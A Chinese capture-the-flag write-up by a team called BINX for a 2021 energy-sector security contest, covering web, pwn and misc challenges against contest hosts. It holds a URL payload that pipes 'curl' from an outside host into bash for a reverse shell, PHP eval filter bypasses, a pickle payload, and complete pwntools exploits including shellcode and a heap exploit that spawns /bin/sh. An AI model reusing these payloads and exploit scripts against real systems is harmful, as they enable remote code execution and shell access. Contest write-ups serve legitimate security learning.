2021中国能源网络信息安全大赛wp
FROM TEAM BINX
Web
ezphp

CODE


将base64解了之后得到:
$O0O000="rFqQmguebyiVTBwlWAJYRhsHXfpojxEndNGkZICDLOUtcaSvPzKMfsmDUqReXbSyalFoATOVZMIgjWnLNiPhrBKpxCwukcJEGHQYdzvtdu9FHgTvxjObX3OWGUyFX3O0HA5hvPyWap9JQJBsvaIvHKohHKinx2M0j2xnXKJLj19KQJisj18ncFnTG2yzG2oYXo9zrKsbrwqncFLprjBoGU5MXAJqdQlTOs9gZyZXO3rLX2sEHQrrcFnnxSqMDKozG2y0vwZ1G2ybXUsExyIhVAZEHA4hjQo8WwZ1G2ybXUsExyIhVAZEHA4hjQTMdQlTXAD1vwZWJ0yaJ0odaoIhrjBoGU5MXAJhjQpnwhEpHAJLO2ybGU9bCQGnc30vwUyIG2y7wUoUvKozG2y0vwZWZ0yJAbrNX2ZoO10nvDn7CwTqCwTqCTLqCwTqOKspXAoRCu0qOs9gZyZXO2BYxKJhjaIvCwTqCwZMxK1nXST9CKspxgBIVjBLxjtLOKspXAoRvaIvwUoUvglbxArWXAs0V2qLOb9Ge29FxA5IX2r8G3ozXK9hWgOoVAZIHA5fWgB5XAinXUE8GK9FxjlMG3B0HgO1WgB0GUyMXy9zX2BfxjZWG2ybrUybWgBNVA5pHjO8VjBzxjO0WglNXhZIj2y4xAB8xUoIxy9FrjZWV29RrKyRrgB8xhrbHjZoWKB1GUi8G3ozrKyEWKy2VAi8VjBzxjO0WKxIVAr8GKszG3ZLGhy8xjMoV3izejB0xA18V2MbX290WKBLx3OFWKBLX3rRWgBLxAiIj2y4xAB8GgOYV19YGKyRWglbX2BWx2y0j3B0VjZ1G3iFX3loXhinXUoWVAi0xjO8HA5nj3OoG3ZYGUJLA159jQInjg0YHQGqkwTpVAZEHA4nvDLve2ZnxQqhxjObX3CMObp7WDLvHAVqvKoRrgxMXwqpVAZEHA4nvDLqCwTqwhEorUsIvwGSObTROKspXAoRCw4LObCRk2MLkhlLGwChvQTRObo9WQC7Obp7WDLvWDLvxAizxDLve2y2VAFLObZUXKshdQChCw4pVAZEHA4qkSThCNIhvaE9wqn9";
eval('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000),
$OO0O00($O0O000,0,$OO0000))));
再解一次得到:
<?php
error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username']))
{die('error!');}
else{
if(isset($_GET['code']))
{
$admin = $_GET['code'];
$admin = addslashes($admin);
if(preg_match('/\{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|file_put_contents|fwrite|curl|system|eval|assert|flag|passthru|exec|system|chroot|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore([^}]+)\}/i' , $admin))
{die('error!');}
if (intval($admin))
{eval('"' .$admin .('"./hh.php"') .')}}";');}
}
else
{eval('$flag="' .$admin . '";');}
}
过第一个if:?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e
d41d8cd98f00b204e9800998ecf8427e是null的md5值


curl反弹shell
http://106.14.120.231:22808/?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&1=system&3=id&code=1${cu\rl%2042.192.105.50:9000/1|bash};${require(
phar
原题
https://blog.csdn.net/WFC1006848997/article/details/109968490

ezpy
建个文件命令x
b = GLOBAL('__main__', 'b')
b.name = 'kleinor'
b.sex = 'kleinor'
b.age = 'kleinor'
people = INST('__main__', 'people', 'kleinor', 'kleinor', 'kleinor')
return people
用pker 生成的opcodes
https://github.com/eddieivan01/pker
python3 pker.py < x
b"c__main__\nb\np0\n0g0\n(}(S'name'\nS'kleinor'\ndtbg0\n(}(S'sex'\nS'kleinor'\ndtbg0\n(}(S'age'\nS'kleinor'\ndtb(S'kleinor'\nS'kleinor'\nS'kleinor'\ni__main__\npeople\np4\n0g4\n."
Python 3.5.2 (default, Nov 12 2018, 13:43:14)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> s = "c__main__\nb\np0\n0g0\n(}(S'name'\nS'kleinor'\ndtbg0\n(}(S'sex'\nS'kleinor'\ndtbg0\n(}(S'age'\nS'kleinor'\ndtb(S'kleinor'\nS'kleinor'\nS'kleinor'\ni__main__\npeople\np4\n0g4\n."
>>> base64.b64encode(s.encode()).decode()
'Y19fbWFpbl9fCmIKcDAKMGcwCih9KFMnbmFtZScKUydrbGVpbm9yJwpkdGJnMAoofShTJ3NleCcKUydrbGVpbm9yJwpkdGJnMAoofShTJ2FnZScKUydrbGVpbm9yJwpkdGIoUydrbGVpbm9yJwpTJ2tsZWlub3InClMna2xlaW5vcicKaV9fbWFpbl9fCnBlb3BsZQpwNAowZzQKLg=='
>>>

在app路由,data直接打
Hardcode
<?php
error_reporting(0);
# you need to getshell and find flag!
highlight_file(__FILE__);
if ((string)$_GET['x'] !== (string)$_GET['y'] && md5($_GET['x']) === md5($_GET['y'])) {
if(!isset($_GET['code'])){
echo "Attack me!"; }
else {
$shell = $_GET['code'];
if(!preg_match("/[a-zA-Z0-9_$@]+/",$shell)){
eval($shell); }
else {
die('No,No,No! Keep it up......');
} }}
else { die("No, way!");}
?> No, way!
http://106.14.120.231:21878/index.php?x=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%87%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25qAZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BD%F2%807%3C%5B%D8%82%3E1V4%8F%5B%AEm%AC%D46%C9%19%C6%DDS%E2%B4%87%DA%03%FD%029c%06%D2H%CD%A0%E9%9F3B%0FW%7E%E8%CET%B6p%80%A8%0D%1E%C6%98%21%BC%B6%A8%83%93%96%F9e%2Bo%F7%2Ap
&y=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%07%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25%F1AZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BDr%807%3C%5B%D8%82%3E1V4%8F%5B%AEm%AC%D46%C9%19%C6%DDS%E24%87%DA%03%FD%029c%06%D2H%CD%A0%E9%9F3B%0FW%7E%E8%CET%B6p%80%28%0D%1E%C6%98%21%BC%B6%A8%83%93%96%F9e%ABo%F7%2Ap&code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?>
利用临时文件来执行命令

直接通配符也可以

Pwn
babyshellcode
只能写0x18个字节,肯定试不够orw的,所以先写shellcode再read一次。
程序把write给禁掉了,二分法爆破flag,一分多钟就OK,侥幸一血
from pwn import *
# context.log_level = 'debug'
context.arch = 'amd64'
binary = './chall'
elf = ELF(binary)
libc = elf.libc
#gdb.attach(p)
flag = ''
for i in range(0, 0x30):
l = 0
r = 127
while l < r:
mid = (l + r) >> 1
local = 0
if local:
p = process(binary)
else:
p = remote('106.14.120.231', 24910)
read_shellcode = shellcraft.read(0, 0x10020, 0x100)
read_shellcode += 'jmp $+11'
orw_payload = "open:" + shellcraft.open('flag')
orw_payload += '''
mov rdi, rax
xor rax, rax
mov rsi, rsp
mov rdx, 0x100
syscall
loop:
mov al, [rsi + %d]
cmp al, %d
ja loop
mov [rax], rax
''' % (i, mid)
payload = asm(orw_payload)
p.send(asm(read_shellcode))
p.send(payload)
st = time.time()
try:
while True:
cur = p.recv(timeout=0.05)
if time.time() - st > 1:
l = mid + 1
break
except EOFError:
r = mid
p.close()
flag += chr(l)
print flag
superchunk
只能操作当前堆块,没有show功能,肯定得利用io_stdout来泄露libc了,类似于今年国赛的lonelywolf,同样的操作劫持tcache struct。没有堆地址只能爆破了,概率1/16,后面的io泄露也是1/16,一共成功的机率是1/256。脸黑,跑了好久才出,侥幸一血。
from pwn import *
context.log_level = 'debug'
binary = './superchunk'
def add(size):
p.sendlineafter('choice: ', '1')
p.sendlineafter('Size: ', str(size))
def edit(content):
p.sendlineafter('choice: ', '2')
p.sendafter('Content: ', content)
def free():
p.sendlineafter('choice: ', '4')
def exp():
# gdb.attach(p)
add(0x100)
free()
edit('a'*0x10)
free()
edit(p16(0x3010))
add(0x100)
add(0x100)
edit('\x00'*0x23 + '\x06')
free()
edit('a'*0x10)
free()
add(0x80)
free()
add(0x100)
edit(p16(0xe760))
# free()
add(0xb0)
# pause()
# gdb.attach(p)
edit(p64(0xfbad3887)+p64(0)*3 + p8(0))
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00')) - 0x3ed8b0
# if libc_base < 0x7f0000000000:
# raise "once again"
success('libc_base -> {}'.format(hex(libc_base)))
# pause()
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
add(0x80)
edit('\x03' + b'\x00'*0x3f + p64(free_hook))
add(0x10)
edit(p64(system))
add(0x20)
edit('/bin/sh\x00')
free()
p.interactive()
if __name__ == '__main__':
while True:
try:
local = 1
if local:
# p = process(binary)
p = process([binary],env={"LD_PRELOAD":"./libc-2.27.so"})
libc = ELF('libc-2.27.so')
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote('106.14.120.231', 26118)
libc = ELF('libc-2.27.so')
exp()
break
except:
p.close()

能源
easyHttp
程序开了沙箱,实现了类似于http的功能,会检测用户的输入格式,基本就是常见的http请求报文该满足的。


程序中有个后门函数,会把http请求报文中的body字段当作shellcode执行

所以先伪造一个登录的数据包,再发送shellcode orw读flag即可。
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
binary = './easyHttp'
local = 1
if local:
p = process(binary)
else:
p = remote('106.14.120.231', 24973)
elf = ELF(binary)
# libc = elf.libc
# gdb.attach(p, 'b *$rebase(0x2222)')
http = '''POST /login HTTP/1.1
Host: 127.0.0.1:80
Connection: Keep-Alive
Accept-Encoding: gzip
NAME: admin
Pass: admin
'''
p.sendlineafter("test> \n", http)
payload = shellcraft.open('flag')
payload += shellcraft.read(3, 'rsp', 0x30)
payload += shellcraft.write(1, 'rsp', 0x30)
shellcode = asm(payload)
payload = b'''POST /tryShellcode HTTP/1.1
Host: 127.0.0.1:80
Connection: Keep-Alive
Accept-Encoding: gzip
NAME: admin
Pass: admin
Content-Length: 45
''' + shellcode
p.sendlineafter("test> \n", payload )
p.interactive()
Misc
hardwire_1
提取出文件,有下发的指令和一个rar文件。


flag{579a4da9e3375c9b96add11cf2915eb5}
fragment
图片拼好
803 977 404 304 996 295 018 520 403

每个文件后面都有多余的,按顺序拼起来

在403尾部发现有PK和LSB svega.wav 但是这里是504B0102 还需要0304的部分

每个png都搜一下504B0304 在803.png发现了 wav也在这里 尝试拼接一下

按照拼图的顺序去拼接图片后的内容得到一个wav文件 提示是LSB

直接用

)
解密得到flag.txt 以此转换得到flag
b1011010 x78 0155 x68 Wg== b110011 x73 b110000 0117 0124 SQ== x33 b1001110 b1000100 x6b 0171 x4e 0152 VQ== 0172 x4d b1101101 0116 x6b b1001101 0127 Ug== aw== 0115 x57 TQ== x30 b1001110 x6a 0112 0153 b1011010 Rw== x45 0167 x5a RA== b1010010 0154 x4e 0107 x4d Mg== b1011010 x58 060 x3d
解码
from urllib import parse
import base64
